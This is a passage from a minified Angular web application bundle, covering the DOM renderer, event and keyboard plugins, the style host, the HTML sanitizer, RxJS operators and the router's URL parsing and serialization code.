t{constructor(e,r){this._zone=r,this._eventNameToPlugin=new Map,e.forEach(i=>{i.manager=this}),this._plugins=e.slice().reverse()}addEventListener(e,r,i){return this._findPluginFor(r).addEventListener(e,r,i)}getZone(){return this._zone}_findPluginFor(e){let r=this._eventNameToPlugin.get(e);if(r)return r;if(r=this._plugins.find(o=>o.supports(e)),!r)throw new R(5101,!1);return this._eventNameToPlugin.set(e,r),r}static{this.\u0275fac=function(r){return new(r||t)(S(Zv),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class UR{constructor(n){this._doc=n}}const Xv="ng-app-id";let HR=(()=>{class t{constructor(e,r,i,o={}){this.doc=e,this.appId=r,this.nonce=i,this.platformId=o,this.styleRef=new Map,this.hostNodes=new Set,this.styleNodesInDOM=this.collectServerRenderedStyles(),this.platformIsServer=os(o),this.resetHostNodes()}addStyles(e){for(const r of e)1===this.changeUsageCount(r,1)&&this.onStyleAdded(r)}removeStyles(e){for(const r of e)this.changeUsageCount(r,-1)<=0&&this.onStyleRemoved(r)}ngOnDestroy(){const e=this.styleNodesInDOM;e&&(e.forEach(r=>r.remove()),e.clear());for(const r of this.getAllStyles())this.onStyleRemoved(r);this.resetHostNodes()}addHost(e){this.hostNodes.add(e);for(const r of this.getAllStyles())this.addStyleToHost(e,r)}removeHost(e){this.hostNodes.delete(e)}getAllStyles(){return this.styleRef.keys()}onStyleAdded(e){for(const r of this.hostNodes)this.addStyleToHost(r,e)}onStyleRemoved(e){const r=this.styleRef;r.get(e)?.elements?.forEach(i=>i.remove()),r.delete(e)}collectServerRenderedStyles(){const e=this.doc.head?.querySelectorAll(`style[${Xv}="${this.appId}"]`);if(e?.length){const r=new Map;return e.forEach(i=>{null!=i.textContent&&r.set(i.textContent,i)}),r}return null}changeUsageCount(e,r){const i=this.styleRef;if(i.has(e)){const o=i.get(e);return o.usage+=r,o.usage}return i.set(e,{usage:r,elements:[]}),r}getStyleElement(e,r){const i=this.styleNodesInDOM,o=i?.get(r);if(o?.parentNode===e)return i.delete(r),o.removeAttribute(Xv),o;{const s=this.doc.createElement("style");return this.nonce&&s.setAttribute("nonce",this.nonce),s.textContent=r,this.platformIsServer&&s.setAttribute(Xv,this.appId),s}}addStyleToHost(e,r){const i=this.getStyleElement(e,r);e.appendChild(i);const o=this.styleRef,s=o.get(r)?.elements;s?s.push(i):o.set(r,{elements:[i],usage:1})}resetHostNodes(){const e=this.hostNodes;e.clear(),e.add(this.doc.head)}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Nd),S(qI,8),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const eC={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/",math:"http://www.w3.org/1998/MathML/"},tC=/%COMP%/g,O4=new U("RemoveStylesOnCompDestroy",{providedIn:"root",factory:()=>!1});function jR(t,n){return n.map(e=>e.replace(tC,t))}let nC=(()=>{class t{constructor(e,r,i,o,s,a,c,l=null){this.eventManager=e,this.sharedStylesHost=r,this.appId=i,this.removeStylesOnCompDestroy=o,this.doc=s,this.platformId=a,this.ngZone=c,this.nonce=l,this.rendererByCompId=new Map,this.platformIsServer=os(a),this.defaultRenderer=new rC(e,s,c,this.platformIsServer)}createRenderer(e,r){if(!e||!r)return this.defaultRenderer;this.platformIsServer&&r.encapsulation===fr.ShadowDom&&(r={...r,encapsulation:fr.Emulated});const i=this.getOrCreateRenderer(e,r);return i instanceof $R?i.applyToHost(e):i instanceof iC&&i.applyStyles(),i}getOrCreateRenderer(e,r){const i=this.rendererByCompId;let o=i.get(r.id);if(!o){const s=this.doc,a=this.ngZone,c=this.eventManager,l=this.sharedStylesHost,u=this.removeStylesOnCompDestroy,d=this.platformIsServer;switch(r.encapsulation){case fr.Emulated:o=new $R(c,l,r,this.appId,u,s,a,d);break;case fr.ShadowDom:return new L4(c,l,e,r,s,a,this.nonce,d);default:o=new iC(c,l,r,u,s,a,d)}i.set(r.id,o)}return o}ngOnDestroy(){this.rendererByCompId.clear()}static{this.\u0275fac=function(r){return new(r||t)(S(BR),S(HR),S(Nd),S(O4),S(ct),S(Je),S(De),S(qI))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class rC{constructor(n,e,r,i){this.eventManager=n,this.doc=e,this.ngZone=r,this.platformIsServer=i,this.data=Object.create(null),this.destroyNode=null}destroy(){}createElement(n,e){return e?this.doc.createElementNS(eC[e]||e,n):this.doc.createElement(n)}createComment(n){return this.doc.createComment(n)}createText(n){return this.doc.createTextNode(n)}appendChild(n,e){(GR(n)?n.content:n).appendChild(e)}insertBefore(n,e,r){n&&(GR(n)?n.content:n).insertBefore(e,r)}removeChild(n,e){n&&n.removeChild(e)}selectRootElement(n,e){let r="string"==typeof n?this.doc.querySelector(n):n;if(!r)throw new R(-5104,!1);return e||(r.textContent=""),r}parentNode(n){return n.parentNode}nextSibling(n){return n.nextSibling}setAttribute(n,e,r,i){if(i){e=i+":"+e;const o=eC[i];o?n.setAttributeNS(o,e,r):n.setAttribute(e,r)}else n.setAttribute(e,r)}removeAttribute(n,e,r){if(r){const i=eC[r];i?n.removeAttributeNS(i,e):n.removeAttribute(`${r}:${e}`)}else n.removeAttribute(e)}addClass(n,e){n.classList.add(e)}removeClass(n,e){n.classList.remove(e)}setStyle(n,e,r,i){i&(ro.DashCase|ro.Important)?n.style.setProperty(e,r,i&ro.Important?"important":""):n.style[e]=r}removeStyle(n,e,r){r&ro.DashCase?n.style.removeProperty(e):n.style[e]=""}setProperty(n,e,r){n[e]=r}setValue(n,e){n.nodeValue=e}listen(n,e,r){if("string"==typeof n&&!(n=co().getGlobalEventTarget(this.doc,n)))throw new Error(`Unsupported event target ${n} for event ${e}`);return this.eventManager.addEventListener(n,e,this.decoratePreventDefault(r))}decoratePreventDefault(n){return e=>{if("__ngUnwrap__"===e)return n;!1===(this.platformIsServer?this.ngZone.runGuarded(()=>n(e)):n(e))&&e.preventDefault()}}}function GR(t){return"TEMPLATE"===t.tagName&&void 0!==t.content}class L4 extends rC{constructor(n,e,r,i,o,s,a,c){super(n,o,s,c),this.sharedStylesHost=e,this.hostEl=r,this.shadowRoot=r.attachShadow({mode:"open"}),this.sharedStylesHost.addHost(this.shadowRoot);const l=jR(i.id,i.styles);for(const u of l){const d=document.createElement("style");a&&d.setAttribute("nonce",a),d.textContent=u,this.shadowRoot.appendChild(d)}}nodeOrShadowRoot(n){return n===this.hostEl?this.shadowRoot:n}appendChild(n,e){return super.appendChild(this.nodeOrShadowRoot(n),e)}insertBefore(n,e,r){return super.insertBefore(this.nodeOrShadowRoot(n),e,r)}removeChild(n,e){return super.removeChild(this.nodeOrShadowRoot(n),e)}parentNode(n){return this.nodeOrShadowRoot(super.parentNode(this.nodeOrShadowRoot(n)))}destroy(){this.sharedStylesHost.removeHost(this.shadowRoot)}}class iC extends rC{constructor(n,e,r,i,o,s,a,c){super(n,o,s,a),this.sharedStylesHost=e,this.removeStylesOnCompDestroy=i,this.styles=c?jR(c,r.styles):r.styles}applyStyles(){this.sharedStylesHost.addStyles(this.styles)}destroy(){this.removeStylesOnCompDestroy&&this.sharedStylesHost.removeStyles(this.styles)}}class $R extends iC{constructor(n,e,r,i,o,s,a,c){const l=i+"-"+r.id;super(n,e,r,o,s,a,c,l),this.contentAttr=function N4(t){return"_ngcontent-%COMP%".replace(tC,t)}(l),this.hostAttr=function P4(t){return"_nghost-%COMP%".replace(tC,t)}(l)}applyToHost(n){this.applyStyles(),this.setAttribute(n,this.hostAttr,"")}createElement(n,e){const r=super.createElement(n,e);return super.setAttribute(r,this.contentAttr,""),r}}let F4=(()=>{class t extends UR{constructor(e){super(e)}supports(e){return!0}addEventListener(e,r,i){return e.addEventListener(r,i,!1),()=>this.removeEventListener(e,r,i)}removeEventListener(e,r,i){return e.removeEventListener(r,i)}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const zR=["alt","control","meta","shift"],B4={"\b":"Backspace","\t":"Tab","\x7f":"Delete","\x1b":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},U4={alt:t=>t.altKey,control:t=>t.ctrlKey,meta:t=>t.metaKey,shift:t=>t.shiftKey};let H4=(()=>{class t extends UR{constructor(e){super(e)}supports(e){return null!=t.parseEventName(e)}addEventListener(e,r,i){const o=t.parseEventName(r),s=t.eventCallback(o.fullKey,i,this.manager.getZone());return this.manager.getZone().runOutsideAngular(()=>co().onAndCancel(e,o.domEventName,s))}static parseEventName(e){const r=e.toLowerCase().split("."),i=r.shift();if(0===r.length||"keydown"!==i&&"keyup"!==i)return null;const o=t._normalizeKey(r.pop());let s="",a=r.indexOf("code");if(a>-1&&(r.splice(a,1),s="code."),zR.forEach(l=>{const u=r.indexOf(l);u>-1&&(r.splice(u,1),s+=l+".")}),s+=o,0!=r.length||0===o.length)return null;const c={};return c.domEventName=i,c.fullKey=s,c}static matchEventFullKeyCode(e,r){let i=B4[e.key]||e.key,o="";return r.indexOf("code.")>-1&&(i=e.code,o="code."),!(null==i||!i)&&(i=i.toLowerCase()," "===i?i="space":"."===i&&(i="dot"),zR.forEach(s=>{s!==i&&(0,U4[s])(e)&&(o+=s+".")}),o+=i,o===r)}static eventCallback(e,r,i){return o=>{t.matchEventFullKeyCode(o,e)&&i.runGuarded(()=>r(o))}}static _normalizeKey(e){return"esc"===e?"escape":e}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const KR=[{provide:Je,useValue:OR},{provide:$I,useValue:function V4(){Jv.makeCurrent()},multi:!0},{provide:ct,useFactory:function G4(){return function NB(t){Km=t}(document),document},deps:[]}],$4=Bk(CG,"browser",KR),z4=new U(""),WR=[{provide:gh,useClass:class T4{addToWindow(n){et.getAngularTestability=(r,i=!0)=>{const o=n.findTestabilityInTree(r,i);if(null==o)throw new R(5103,!1);return o},et.getAllAngularTestabilities=()=>n.getAllTestabilities(),et.getAllAngularRootElements=()=>n.getAllRootElements(),et.frameworkStabilizers||(et.frameworkStabilizers=[]),et.frameworkStabilizers.push(r=>{const i=et.getAllAngularTestabilities();let o=i.length,s=!1;const a=function(c){s=s||c,o--,0==o&&r(s)};i.forEach(c=>{c.whenStable(a)})})}findTestabilityInTree(n,e,r){return null==e?null:n.getTestability(e)??(r?co().isShadowRoot(e)?this.findTestabilityInTree(n,e.host,!0):this.findTestabilityInTree(n,e.parentElement,!0):null)}},deps:[]},{provide:Nk,useClass:_v,deps:[De,wv,gh]},{provide:_v,useClass:_v,deps:[De,wv,gh]}],QR=[{provide:ny,useValue:"root"},{provide:ni,useFactory:function j4(){return new ni},deps:[]},{provide:Zv,useClass:F4,multi:!0,deps:[ct,De,Je]},{provide:Zv,useClass:H4,multi:!0,deps:[ct]},nC,HR,BR,{provide:ti,useExisting:nC},{provide:NR,useClass:D4,deps:[]},[]];let oC=(()=>{class t{constructor(e){}static withServerTransition(e){return{ngModule:t,providers:[{provide:Nd,useValue:e.appId}]}}static{this.\u0275fac=function(r){return new(r||t)(S(z4,12))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[...QR,...WR],imports:[Dt,_G]})}}return t})(),sC=(()=>{class t{constructor(e){this._doc=e}getTitle(){return this._doc.title}setTitle(e){this._doc.title=e||""}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new r:function K4(){return new sC(S(ct))}(),i},providedIn:"root"})}}return t})();typeof window<"u"&&window;let Cl=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new(r||t):S(ZR),i},providedIn:"root"})}}return t})(),ZR=(()=>{class t extends Cl{constructor(e){super(),this._doc=e}sanitize(e,r){if(null==r)return null;switch(e){case an.NONE:return r;case an.HTML:return ei(r,"HTML")?Wn(r):xI(this._doc,String(r)).toString();case an.STYLE:return ei(r,"Style")?Wn(r):r;case an.SCRIPT:if(ei(r,"Script"))return Wn(r);throw new R(5200,!1);case an.URL:return ei(r,"URL")?Wn(r):Td(String(r));case an.RESOURCE_URL:if(ei(r,"ResourceURL"))return Wn(r);throw new R(5201,!1);default:throw new R(5202,!1)}}bypassSecurityTrustHtml(e){return function HB(t){return new PB(t)}(e)}bypassSecurityTrustStyle(e){return function VB(t){return new xB(t)}(e)}bypassSecurityTrustScript(e){return function jB(t){return new LB(t)}(e)}bypassSecurityTrustUrl(e){return function GB(t){return new FB(t)}(e)}bypassSecurityTrustResourceUrl(e){return function $B(t){return new BB(t)}(e)}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new r:function J4(t){return new ZR(t.get(ct))}(S(Tt)),i},providedIn:"root"})}}return t})();const cC=io,{isArray:X4}=Array,{getPrototypeOf:ez,prototype:tz,keys:nz}=Object;function tM(t){if(1===t.length){const n=t[0];if(X4(n))return{args:n,keys:null};if(function rz(t){return t&&"object"==typeof t&&ez(t)===tz}(n)){const e=nz(n);return{args:e.map(r=>n[r]),keys:e}}}return{args:t,keys:null}}const{isArray:iz}=Array;function lC(t){return ce(n=>function oz(t,n){return iz(n)?t(...n):t(n)}(t,n))}function nM(t,n){return t.reduce((e,r,i)=>(e[r]=n[i],e),{})}function Lh(...t){const n=yc(t),e=fS(t),{args:r,keys:i}=tM(t);if(0===r.length)return Pe([],n);const o=new Ge(function sz(t,n,e=Qi){return r=>{rM(n,()=>{const{length:i}=t,o=new Array(i);let s=i,a=i;for(let c=0;c<i;c++)rM(n,()=>{const l=Pe(t[c],n);let u=!1;l.subscribe(ft(r,d=>{o[c]=d,u||(u=!0,a--),a||r.next(e(o.slice()))},()=>{--s||r.complete()}))},r)},r)}}(r,n,i?s=>nM(i,s):Qi));return e?o.pipe(lC(e)):o}function rM(t,n,e){t?Si(e,t,n):n()}const _l=Bo(t=>function(){t(this),this.name="EmptyError",this.message="no elements in sequence"});function Fh(...t){return function az(){return Ms(1)}()(Pe(t,yc(t)))}function iM(t){return new Ge(n=>{fn(t()).subscribe(n)})}function li(t,n){const e=_e(t)?t:()=>t,r=i=>i.error(e());return new Ge(n?i=>n.schedule(r,0,i):r)}function uC(){return ht((t,n)=>{let e=null;t._refCount++;const r=ft(n,void 0,void 0,void 0,()=>{if(!t||t._refCount<=0||0<--t._refCount)return void(e=null);const i=t._connection,o=e;e=null,i&&(!o||i===o)&&i.unsubscribe(),n.unsubscribe()});t.subscribe(r),r.closed||(e=t.connect())})}class oM extends Ge{constructor(n,e){super(),this.source=n,this.subjectFactory=e,this._subject=null,this._refCount=0,this._connection=null,Yb(n)&&(this.lift=n.lift)}_subscribe(n){return this.getSubject().subscribe(n)}getSubject(){const n=this._subject;return(!n||n.isStopped)&&(this._subject=this.subjectFactory()),this._subject}_teardown(){this._refCount=0;const{_connection:n}=this;this._subject=this._connection=null,n?.unsubscribe()}connect(){let n=this._connection;if(!n){n=this._connection=new en;const e=this.getSubject();n.add(this.source.subscribe(ft(e,void 0,()=>{this._teardown(),e.complete()},r=>{this._teardown(),e.error(r)},()=>this._teardown()))),n.closed&&(this._connection=null,n=en.EMPTY)}return n}refCount(){return uC()(this)}}function zt(t){return t<=0?()=>Dr:ht((n,e)=>{let r=0;n.subscribe(ft(e,i=>{++r<=t&&(e.next(i),t<=r&&e.complete())}))})}function lt(t,n){return ht((e,r)=>{let i=0;e.subscribe(ft(r,o=>t.call(n,o,i++)&&r.next(o)))})}function wl(t){return ht((n,e)=>{let r=!1;n.subscribe(ft(e,i=>{r=!0,e.next(i)},()=>{r||e.next(t),e.complete()}))})}function sM(t=cz){return ht((n,e)=>{let r=!1;n.subscribe(ft(e,i=>{r=!0,e.next(i)},()=>r?e.complete():e.error(t())))})}function cz(){return new _l}function tr(t,n){const e=arguments.length>=2;return r=>r.pipe(t?lt((i,o)=>t(i,o,r)):Qi,zt(1),e?wl(n):sM(()=>new _l))}function ho(t,n){return _e(n)?Rt(t,n,1):Rt(t,1)}function J(t,n,e){const r=_e(t)||n||e?{next:t,error:n,complete:e}:t;return r?ht((i,o)=>{var s;null===(s=r.subscribe)||void 0===s||s.call(r);let a=!0;i.subscribe(ft(o,c=>{var l;null===(l=r.next)||void 0===l||l.call(r,c),o.next(c)},()=>{var c;a=!1,null===(c=r.complete)||void 0===c||c.call(r),o.complete()},c=>{var l;a=!1,null===(l=r.error)||void 0===l||l.call(r,c),o.error(c)},()=>{var c,l;a&&(null===(c=r.unsubscribe)||void 0===c||c.call(r)),null===(l=r.finalize)||void 0===l||l.call(r)}))}):Qi}function yt(t){return ht((n,e)=>{let o,r=null,i=!1;r=n.subscribe(ft(e,void 0,void 0,s=>{o=fn(t(s,yt(t)(n))),r?(r.unsubscribe(),r=null,o.subscribe(e)):i=!0})),i&&(r.unsubscribe(),r=null,o.subscribe(e))})}function aM(t,n,e,r,i){return(o,s)=>{let a=e,c=n,l=0;o.subscribe(ft(s,u=>{const d=l++;c=a?t(c,u,d):(a=!0,u),r&&s.next(c)},i&&(()=>{a&&s.next(c),s.complete()})))}}function hC(t){return t<=0?()=>Dr:ht((n,e)=>{let r=[];n.subscribe(ft(e,i=>{r.push(i),t<r.length&&r.shift()},()=>{for(const i of r)e.next(i);e.complete()},void 0,()=>{r=null}))})}function cM(t){return ce(()=>t)}function Da(t){return ht((n,e)=>{try{n.subscribe(e)}finally{e.add(t)}})}function Bh(t){return ht((n,e)=>{fn(t).subscribe(ft(e,()=>e.complete(),tn)),!e.closed&&n.subscribe(e)})}const me="primary",bl=Symbol("RouteTitle");class dz{constructor(n){this.params=n||{}}has(n){return Object.prototype.hasOwnProperty.call(this.params,n)}get(n){if(this.has(n)){const e=this.params[n];return Array.isArray(e)?e[0]:e}return null}getAll(n){if(this.has(n)){const e=this.params[n];return Array.isArray(e)?e:[e]}return[]}get keys(){return Object.keys(this.params)}}function ka(t){return new dz(t)}function hz(t,n,e){const r=e.path.split("/");if(r.length>t.length||"full"===e.pathMatch&&(n.hasChildren()||r.length<t.length))return null;const i={};for(let o=0;o<r.length;o++){const s=r[o],a=t[o];if(s.startsWith(":"))i[s.substring(1)]=a;else if(s!==a.path)return null}return{consumed:t.slice(0,r.length),posParams:i}}function ui(t,n){const e=t?Object.keys(t):void 0,r=n?Object.keys(n):void 0;if(!e||!r||e.length!=r.length)return!1;let i;for(let o=0;o<e.length;o++)if(i=e[o],!lM(t[i],n[i]))return!1;return!0}function lM(t,n){if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;const e=[...t].sort(),r=[...n].sort();return e.every((i,o)=>r[o]===i)}return t===n}function uM(t){return t.length>0?t[t.length-1]:null}function fo(t){return function Z4(t){return!!t&&(t instanceof Ge||_e(t.lift)&&_e(t.subscribe))}(t)?t:il(t)?Pe(Promise.resolve(t)):j(t)}const pz={exact:function fM(t,n,e){if(!ss(t.segments,n.segments)||!Uh(t.segments,n.segments,e)||t.numberOfChildren!==n.numberOfChildren)return!1;for(const r in n.children)if(!t.children[r]||!fM(t.children[r],n.children[r],e))return!1;return!0},subset:pM},dM={exact:function gz(t,n){return ui(t,n)},subset:function mz(t,n){return Object.keys(n).length<=Object.keys(t).length&&Object.keys(n).every(e=>lM(t[e],n[e]))},ignored:()=>!0};function hM(t,n,e){return pz[e.paths](t.root,n.root,e.matrixParams)&&dM[e.queryParams](t.queryParams,n.queryParams)&&!("exact"===e.fragment&&t.fragment!==n.fragment)}function pM(t,n,e){return gM(t,n,n.segments,e)}function gM(t,n,e,r){if(t.segments.length>e.length){const i=t.segments.slice(0,e.length);return!(!ss(i,e)||n.hasChildren()||!Uh(i,e,r))}if(t.segments.length===e.length){if(!ss(t.segments,e)||!Uh(t.segments,e,r))return!1;for(const i in n.children)if(!t.children[i]||!pM(t.children[i],n.children[i],r))return!1;return!0}{const i=e.slice(0,t.segments.length),o=e.slice(t.segments.length);return!!(ss(t.segments,i)&&Uh(t.segments,i,r)&&t.children[me])&&gM(t.children[me],n,o,r)}}function Uh(t,n,e){return n.every((r,i)=>dM[e](t[i].parameters,r.parameters))}class Ra{constructor(n=new He([],{}),e={},r=null){this.root=n,this.queryParams=e,this.fragment=r}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=ka(this.queryParams)),this._queryParamMap}toString(){return Cz.serialize(this)}}class He{constructor(n,e){this.segments=n,this.children=e,this.parent=null,Object.values(e).forEach(r=>r.parent=this)}hasChildren(){return this.numberOfChildren>0}get numberOfChildren(){return Object.keys(this.children).length}toString(){return Hh(this)}}class Sl{constructor(n,e){this.path=n,this.parameters=e}get parameterMap(){return this._parameterMap||(this._parameterMap=ka(this.parameters)),this._parameterMap}toString(){return vM(this)}}function ss(t,n){return t.length===n.length&&t.every((e,r)=>e.path===n[r].path)}let Al=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return new fC},providedIn:"root"})}}return t})();class fC{parse(n){const e=new Rz(n);return new Ra(e.parseRootSegment(),e.parseQueryParams(),e.parseFragment())}serialize(n){const e=`/${Il(n.root,!0)}`,r=function bz(t){const n=Object.keys(t).map(e=>{const r=t[e];return Array.isArray(r)?r.map(i=>`${Vh(e)}=${Vh(i)}`).join("&"):`${Vh(e)}=${Vh(r)}`}).filter(e=>!!e);return n.length?`?${n.join("&")}`:""}(n.queryParams);return`${e}${r}${"string"==typeof n.fragment?`#${function _z(t){return encodeURI(t)}(n.fragment)}`:""}`}}const Cz=new fC;function Hh(t){return t.segments.map(n=>vM(n)).join("/")}function Il(t,n){if(!t.hasChildren())return Hh(t);if(n){const e=t.children[me]?Il(t.children[me],!1):"",r=[];return Object.entries(t.children).forEach(([i,o])=>{i!==me&&r.push(`${i}:${Il(o,!1)}`)}),r.length>0?`${e}(${r.join("//")})`:e}{const e=function vz(t,n){let e=[];return Object.entries(t.children).forEach(([r,i])=>{r===me&&(e=e.concat(n(i,r)))}),Object.entries(t.children).forEach(([r,i])=>{r!==me&&(e=e.concat(n(i,r)))}),e}(t,(r,i)=>i===me?[Il(t.children[me],!1)]:[`${i}:${Il(r,!1)}`]);return 1===Object.keys(t.children).length&&null!=t.children[me]?`${Hh(t)}/${e[0]}`:`${Hh(t)}/(${e.join("//")})`}}function mM(t){return encodeURIComponent(t).replace(/%40/g,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",")}function Vh(t){return mM(t).replace(/%3B/gi,";")}function pC(t){return mM(t).replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/%26/gi,"&")}function jh(t){return decodeURIComponent(t)}function yM(t){return jh(t.replace(/\+/g,"%20"))}function vM(t){return`${pC(t.path)}${function wz(t){return Object.keys(t).map(n=>`;${pC(n)}=${pC(t[n])}`).join("")}(t.parameters)}`}const Sz=/^[^\/()?;#]+/;function gC(t){const n=t.match(Sz);return n?n[0]:""}const Az=/^[^\/()?;=#]+/,Ez=/^[^=?&#]+/,Dz=/^[^&#]+/;class Rz{constructor(n){this.url=n,this.remaining=n}parseRootSegment(){return this.consumeOptional("/"),""===this.remaining||this.peekStartsWith("?")||this.peekStartsWith("#")?new He([],{}):new He([],this.parseChildren())}parseQueryParams(){const n={};if(this.consumeOptional("?"))do{this.parseQueryParam(n)}while(this.consumeOptional("&"));return n}parseFragment(){return this.consumeOptional("#")?decodeURIComponent(this.remaining):null}parseChildren(){if(""===this.remaining)return{};this.consumeOptional("/");const n=[];for(this.peekStartsWith("(")||n.push(this.parseSegment());this.peekStartsWith("/")&&!this.peekStartsWith("//")&&!this.peekStartsWith("/(");)this.capture("/"),n.push(this.parseSegment());let e={};this.peekStartsWith("/(")&&(this.capture("/"),e=this.parseParens(!0));let r={};return this.peekStartsWith("(")&&(r=this.parseParens(!1)),(n.length>0||Object.keys(e).length>0)&&(r[me]=new He(n,e)),r}parseSegment(){const n=gC(this.remaining);if(""===n&&this.peekStartsWith(";"))throw new R(4009,!1);return this.capture(n),new Sl(jh(n),this.parseMatrixParams())}parseMatrixParams(){const n={};for(;this.consumeOptional(";");)this.parseParam(n);return n}parseParam(n){const e=function Iz(t){const n=t.match(Az);return n?n[0]:""}(this.remaining);if(!e)return;this.capture(e);let r="";if(this.consumeOptional("=")){const i=gC(this.remaining);i&&(r=i,this.capture(r))}n[jh(e)]=jh(r)}parseQueryParam(n){const e=function Tz(t){const n=t.match(Ez);return n?n[0]:""}(this.remaining);if(!e)return;this.capture(e);let r="";if(this.consumeOptional("=")){const s=function kz(t){const n=t.match(Dz);return n?n[0]:""}(this.remaining);s&&(r=s,this.capture(r))}const i=yM(e),o=yM(r);if(n.hasOwnProperty(i)){let s=n[i];Array.isArray(s)||(s=[s],n[i]=s),s.push(o)}else n[i]=o}parseParens(n){const e={};for(this.capture("(");!this.consumeOptional(")")&&this.remaining.length>0;){const r=gC(this.remaining),i=this.remaining[r.length];if("/"!==i&&")"!==i&&";"!==i)throw new R(4010,!1);let o;r.indexOf(":")>-1?(o=r.slice(0,r.indexOf(":")),this.capture(o),this.capture(":")):n&&(o=me);const s=this.parseChildren();e[o]=1===Object.keys(s).length?s[me]:new He([],s),this.consumeOptional("//")}return e}peekStartsWith(n){return this.remaining.startsWith(n)}consumeOptional(n){return!!this.peekStartsWith(n)&&(this.remaining=this.remaining.substring(n.length),!0)}capture(n){if(!this.consumeOptional(n))throw new R(4011,!1)}}function CM(t){return t.segments.length>0?new He([],{[me]:t}):t}function _M(t){const n={};for(const r of Object.keys(t.children)){const o=_M(t.children[r]);if(r===me&&0===o.segments.length&&o.hasChildren())for(const[s,a]of Object.entries(o.children))n[s]=a;else(o.segments.length>0||o.hasChildren())&&(n[r]=o)}return function Mz(t){if(1===t.numberOfChildren&&t.children[me]){const n=t.children[me];return new He(t.segments.concat(n.segments),n.children)}return t}(new He(t.segments,n))}function as(t){return t instanceof Ra}function wM(t){let n;const i=CM(function e(o){const s={};for(const c of o.children){const l=e(c);s[c.outlet]=l}const a=new He(o.url,s);return o===t&&(n=a),a}(t.root));return n??i}function bM(t,n,e,r){let i=t;for(;i.parent;)i=i.parent;if(0===n.length)return mC(i,i,i,e,r);const o=function Nz(t){if("string"==typeof t[0]&&1===t.length&&"/"===t[0])return new AM(!0,0,t);let n=0,e=!1;const r=t.reduce((i,o,s)=>{if("object"==typeof o&&null!=o){if(o.outlets){const a={};return Object.entries(o.outlets).forEach(([c,l])=>{a[c]="string"==typeof l?l.split("/"):l}),[...i,{outlets:a}]}if(o.segmentPath)return[...i,o.segmentPath]}return"string"!=typeof o?[...i,o]:0===s?(o.split("/").forEach((a,c)=>{0==c&&"."===a||(0==c&&""===a?e=!0:".."===a?n++:""!=a&&i.push(a))}),i):[...i,o]},[]);return new AM(e,n,r)}(n);if(o.toRoot())return mC(i,i,new He([],{}),e,r);const s=function Pz(t,n,e){if(t.isAbsolute)return new $h(n,!0,0);if(!e)return new $h(n,!1,NaN);if(null===e.parent)return new $h(e,!0,0);const r=Gh(t.commands[0])?0:1;return function xz(t,n,e){let r=t,i=n,o=e;for(;o>i;){if(o-=i,r=r.parent,!r)throw new R(4005,!1);i=r.segments.length}return new $h(r,!1,i-o)}(e,e.segments.length-1+r,t.numberOfDoubleDots)}(o,i,t),a=s.processChildren?Tl(s.segmentGroup,s.index,o.commands):IM(s.segmentGroup,s.index,o.commands);return mC(i,s.segmentGroup,a,e,r)}function Gh(t){return"object"==typeof t&&null!=t&&!t.outlets&&!t.segmentPath}function El(t){return"object"==typeof t&&null!=t&&t.outlets}function mC(t,n,e,r,i){let s,o={};r&&Object.entries(r).forEach(([c,l])=>{o[c]=Array.isArray(l)?l.map(u=>`${u}`):`${l}`}),s=t===n?e:SM(t,n,e);const a=CM(_M(s));return new Ra(a,o,i)}function SM(t,n,e){const r={};return Object.entries(t.children).forEach(([i,o])=>{r[i]=o===n?e:SM(o,n,e)}),new He(t.segments,r)}class AM{constructor(n,e,r){if(this.isAbsolute=n,this.numberOfDoubleDots=e,this.commands=r,n&&r.length>0&&Gh(r[0]))throw new R(4003,!1);const i=r.find(El);if(i&&i!==uM(r))throw new R(4004,!1)}toRoot(){return this.isAbsolute&&1===this.commands.length&&"/"==this.commands[0]}}class $h{constructor(n,e,r){this.segmentGroup=n,this.processChildren=e,this.index=r}}function IM(t,n,e){if(t||(t=new He([],{})),0===t.segments.length&&t.hasChildren())return Tl(t,n,e);const r=function Fz(t,n,e){let r=0,i=n;const o={match:!1,pathIndex:0,commandIndex:0};for(;i<t.segments.length;){if(r>=e.length)return o;const s=t.segments[i],a=e[r];if(El(a))break;const c=`${a}`,l=r<e.length-1?e[r+1]:null;if(i>0&&void 0===c)break;if(c&&l&&"object"==typeof l&&void 0===l.outlets){if(!TM(c,l,s))return o;r+=2}else{if(!TM(c,{},s))return o;r++}i++}return{match:!0,pathIndex:i,commandIndex:r}}(t,n,e),i=e.slice(r.commandIndex);if(r.match&&r.pathIndex<t.segments.length){const o=new He(t.segments.slice(0,r.pathIndex),{});return o.children[me]=new He(t.segments.slice(r.pathIndex),t.children),Tl(o,0,i)}return r.match&&0===i.length?new He(t.segments,{}):r.match&&!t.hasChildren()?yC(t,n,e):r.match?Tl(t,0,i):yC(t,n,e)}function Tl(t,n,e){if(0===e.length)return new He(t.segments,{});{const r=function Lz(t){return 